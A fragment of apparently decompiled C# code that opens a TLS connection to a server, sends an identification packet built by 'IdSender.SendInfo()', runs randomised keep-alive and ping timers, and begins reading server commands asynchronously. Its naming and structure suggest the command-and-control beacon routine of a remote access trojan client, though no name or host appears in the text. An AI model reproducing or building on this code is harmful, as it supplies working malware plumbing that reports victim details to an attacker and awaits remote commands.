 }
if (ClientSocket.TcpClient.Connected)
{
ClientSocket.IsConnected = true;
ClientSocket.SslClient = new SslStream(new NetworkStream(ClientSocket.TcpClient, true), false, new
RemoteCertificateValidationCallback(ClientSocket.ValidateServerCertificate));
ClientSocket.SslClient.AuthenticateAsClient(ClientSocket.TcpClient.RemoteEndPoint.ToString().Split(new char[]
{
':'
})[0], null, 192, false);
ClientSocket.HeaderSize = 4L;
ClientSocket.Buffer = new byte[ClientSocket.HeaderSize];
ClientSocket.Offset = 0L;
ClientSocket.Send(Client.Helper.IdSender.SendInfo());
ClientSocket.Interval = 0;
ClientSocket.ActivatePong = false;
ClientSocket.KeepAlive = new Timer(new TimerCallback(ClientSocket.KeepAlivePacket), null, new Random().Next(10000,
15000), new Random().Next(10000, 15000));
ClientSocket.Ping = new Timer(new TimerCallback(ClientSocket.Pong), null, 1, 1);
ClientSocket.SslClient.BeginRead(ClientSocket.Buffer, (int)ClientSocket.Offset, (int)ClientSocket.HeaderSize, new
AsyncCallback(ClientSocket.ReadServertData), null);
}